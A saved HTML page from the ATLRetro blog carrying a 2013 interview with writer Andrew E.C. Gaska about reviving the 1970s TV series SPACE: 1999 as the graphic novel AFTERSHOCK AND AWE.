

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/breakaway/
body_size: 17906
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Breakaway &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Breakaway Tag Feed" href="https://www.atlretro.com/tag/breakaway/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/6814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=524A62F7E435E464611AC6C2824650C4');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Breakaway"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/breakaway/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Breakaway"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/breakaway/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/04/22/gaska/">Who Wants to Go Back to Earth Anyway?!: Andrew Gaska Ignites AFTERSHOCK AND AWE into Hit &#8217;70s Sci-Fi TV Series SPACE:1999</a></h2>
            Posted on: <strong>Apr 22nd, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/04/space1999cover.jpg"><img fetchpriority="high" decoding="async" class="alignright  wp-image-8505" title="space1999cover" src="https://www.atlretro.com/wp-content/uploads/2013/04/space1999cover-427x1024.jpg" alt="" width="384" height="922" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/space1999cover-427x1024.jpg 427w, https://www.atlretro.com/wp-content/uploads/2013/04/space1999cover-125x300.jpg 125w" sizes="(max-width: 384px) 100vw, 384px" /></a><a href="https://www.space1999.org/" target="_blank">SPACE 1999</a></strong>, the &#8217;70s <strong><a href="https://www.fanderson.org.uk/prodguides/prodind.html" target="_blank">Gerry and Sylvia Anderson</a></strong> sci-fi series, returns in <strong><a href="https://www.amazon.com/Space-Aftershock-Andrew-E-Gaska/dp/1936393883" target="_blank">SPACE 1999: AFTERSHOCK AND AWE</a></strong>, a 168-page graphic novel from New York-based guerilla design studio <strong><a href="https://blamventures.com/" target="_blank">Blam! Ventures</a> </strong>and published by <strong><a href="https://www.archaia.com/" target="_blank">Archaia Entertainment</a></strong>. Sometimes comics reboots are just about nostalgia, but writer <strong><a href="https://www.archaia.com/archaia-creators/andrew-gaska/" target="_blank">Andrew E.C. &#8220;Drew&#8221; Gaska</a></strong> has plugged up many of the holes in the science, plot and characterization quite masterfully. Let&#8217;s admit that the concept of the moon being blown out of earth&#8217;s orbit and then traveling around the galaxy at speeds fast enough to take the crew to other planets was a bit far-fetched. But the show also had an amazing cast including then husband and wife <strong><a href="https://en.wikipedia.org/wiki/Martin_Landau" target="_blank">Martin Landau</a></strong> (<strong>Captain John Koenig</strong>) and <strong><a href="https://en.wikipedia.org/wiki/Barbara_Bain" target="_blank">Barbara Bain</a> </strong>(<strong>Dr. Helena Russell</strong>)<strong>,</strong> who had also teamed up on <strong><a href="https://www.tv.com/shows/mission-impossible/" target="_blank">MISSION:IMPOSSIBLE</a></strong>, veteran character actor <strong><a href="https://www.barrymorse.com/" target="_blank">Barry Morse</a></strong> (<strong>Dr. Victor Bergman</strong>) and ultimately sexy <strong><a href="https://www.youtube.com/watch?v=tF_hUB_FQOM" target="_blank">Catherine Schell</a></strong> as shapeshifting alien <strong>Maya</strong>. And the <strong><a href="https://www.eagletransporter.com/" target="_blank">Eagle</a></strong>, well, it was one of the coolest spaceships ever featured in TV science fiction!</p>
<p>ATLRetro recently caught up with Drew, a regular on Artists Alley at <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a> </strong>who nurtured his pop culture roots as a veteran consultant for the digital gaming industry including such hit titles as <strong>GRAND THEFT AUTO</strong> and the <strong>Max Payne</strong> series. His current passion is breathing new life into some of his favorite licensed properties from childhood. He penned <strong><a href="https://www.amazon.com/Conspiracy-Planet-Apes-Archaia-Entertainment/dp/1936393360" target="_blank">CONSPIRACY OF THE PLANET OF THE APES</a> </strong>(Archaia, 2011), an illustrated novel which solves the mystery of what happened to astronaut Landon, who was also captured by the apes and lobotomized. And next up, he&#8217;ll be tackling the 1970s TV series, <strong><a href="https://www.tv.com/shows/buck-rogers/" target="_blank">BUCK ROGERS IN THE 25th CENTURY</a></strong>.</p>
<p>Each of these projects is worthy of its own interview, so for now, we&#8217;ll stick with Moonbase Alpha. And we should also note that the stunning visuals on the book are thanks to a triumvirate of artists, legendary who produced the book with artistic team <strong><a href="https://graymorrow.blogspot.com/" target="_blank">Gray Morrow</a>, </strong>Spanish artist <strong><a href="https://flavors.me/miguelangelabad#_" target="_blank">Miki</a> </strong>and<strong> <a href="https://davidhueso.deviantart.com/" target="_blank">David Hueso</a> </strong>(<strong>GI JOE:STORM SHADOW</strong>).</p>
<p><em><strong>ATLRetro:</strong></em> <em>How did you first encounter SPACE:1999? Was it a childhood favorite or did you discover it later, and what did it mean to you?</em></p>
<p><strong>Andrew E.C. Gaska:</strong> Basically I discovered SPACE: 1999 as a child in the 1970s. My father was a police officer, and he worked until midnight, so I stayed up and watched TV with him during the summer. At 11, it was <strong>THE HONEYMOONERS</strong>. At 11:30, it was <strong>TWILIGHT ZONE</strong>. At midnight was <strong>STAR TREK</strong>. and 1 o’clock was SPACE: 1999. I really only saw the second season of SPACE:1999. I really liked Maya turning into animals. Also, my best friend while growing up had the 24-inch Eagle toy from <strong>Mattel</strong>. We used to play with it with our <strong>STAR WARS</strong> toys. I was into all science fiction. I wouldn’t watch anything else except THE HONEYMOONERS and <strong>THREE’S COMPANY</strong> and science fiction shows. Those were the only choices and really shaped who I am now. Actually&#8230;that’s kind of frightening.</p>
<p>I was reintroduced to SPACE: 1999 in the ‘90s by the book, <strong><a href="https://www.johnkennethmuir.com/Space1999Concordance.html" target="_blank">EXPLORING SPACE 1999 by John Kenneth Muir</a></strong>, who eventually did the foreword to AFTERSHOCK AND AWE. It led me to looking for bootleg videotapes of SPACE: 1999, which wasn’t available in any official release at the time. I’d buy bootleg tapes at conventions and got really into it again. Of course, I bought it all on DVD when it came out later  &#8211; and again on Blu-Ray!</p>
<div id="attachment_8508" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/04/concept99-1.jpg"><img decoding="async" aria-describedby="caption-attachment-8508" class=" wp-image-8508 " title="concept99-1" src="https://www.atlretro.com/wp-content/uploads/2013/04/concept99-1.jpg" alt="" width="576" height="288" srcset="https://www.atlretro.com/wp-content/uploads/2013/04/concept99-1.jpg 720w, https://www.atlretro.com/wp-content/uploads/2013/04/concept99-1-300x150.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-8508" class="wp-caption-text">Concept art by Dan Dussault for SPACE 1999: AFTERSHOCK AND AWE. Courtesy of Blam! Ventures.</p></div>
<p><em>How did Aftershock and Awe come about? Was it you wanting to work in the Space:1999 universe or were you approached?</em></p>
<p>Back in 2005, I formed BLAM! Ventures, my guerrilla design studio, to acquire licenses for creator-owned properties. The plan was to get the rights, get a book about 80% done, and then shop them around to publishers to get released. I went to <strong>Paramount</strong> and tried to get STAR TREK. I went to <strong>Universal</strong>, to <strong>Fox</strong>&#8230; I basically hit all the big ones. Of the ones I hit, <strong>PLANET OF THE APES</strong> was the only one that gave me a response right away. That led to my CONSPIRACY OF THE PLANET OF THE APES novel and its coming sequel, tentatively called <strong>DEATH OF THE PLANET OF THE APES</strong>, which I am working on right now. One of the companies that we had tried to get properties from was <strong>ITV</strong>. We approached them about SPACE 1999 and <strong>UFO</strong>, but they were going through a lot of changes in their licensing department so we could only got so far, and then the interest would drop. Later we found out they were constantly shifting people around in the licensing department, so I gave up on it for a while. Then ITV decided to reboot the entire department, and while they were doing that, they brought in an outside licensing firm. When that firm was going through some old files, they found all the proposals I had sent them. They contacted me and told me they thought the ideas were good for the brand, so we made a deal.</p>
<p>It’s been very frustrating dealing with licenses and getting clients to understand that what we are trying to do is intended to benefit the license, not steal part of it.</p>
<p><em>Why is a series set in 1999 that never happened still so relevant now, in your opinion?</em></p>
<p>A lot of detractors say SPACE: 1999 is just like STAR TREK, but really it’s not. STAR TREK is very positive about the future. Space is well understood by the crew that encounters it. Each episode ties things up neatly. There are not a lot of mysteries or outside forces, whereas in SPACE 1999, every episode is a mystery or there is a greater force in play. It could be God if you will, but there is definitely some guiding force that is responsible for getting them in and out of the predicaments that happen to them. I liken SPACE 1999 to gothic space horror. Space is a terrifying place and you never know what is going to happen to you. There’s more out there that we don’t understand than that we do understand. SPACE: 1999 takes its cues from <strong>2001: A SPACE ODYSSEY</strong> [1968] which obviously inspired it greatly.</p>
<p>In regard to the charge that it is no longer relevant, the date was one of the hurdles I had to overcome in writing AFTERSHOCK AND AWE. Most of the advice I received from inside the entertainment industry was all you have to do is change the date. I was like, no, this was supposed to be continuation of the original series. So instead I approached it as an alternate history, like what direction would the world have took if the South had won <strong>Civil War</strong> or <strong>Hitler</strong> won <strong>WWII</strong>. The most obvious difference between the real world and the world of SPACE: 1999 was that we had a moonbase in 1999. It struck me that <strong>President Kennedy</strong> was so fascinated with the space program, and if he had not been assassinated, perhaps our technology would have gone in that direction rather than in cellular phones and the Internet. What you can do with alternate history is shine a light on specific aspects of our own history that you can’t do otherwise without ruffling some feathers.</p>
